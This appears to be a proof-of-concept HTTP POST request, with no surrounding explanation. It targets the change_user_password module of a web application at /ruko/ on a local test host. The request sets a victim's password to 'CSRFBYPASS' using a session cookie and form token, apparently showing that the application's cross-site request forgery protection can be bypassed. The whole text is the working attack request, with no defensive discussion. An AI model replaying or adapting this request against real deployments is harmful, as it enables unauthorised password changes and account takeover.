 POST /ruko/index.php?module=items/change_user_password&action=change&path=1-1 HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://192.168.1.9
Connection: close
Referer: http://192.168.1.9/ruko/index.php?module=items/change_user_password&path=1-1
Cookie: cookie_test=please_accept_for_session; sid=0n9unib9hnq0kq84mcupnlcd56
Upgrade-Insecure-Requests: 1
form_session_token=U%23%24e*%23QJHp&password_new=CSRFBYPASS&password_confirmation=CSRFBYPASS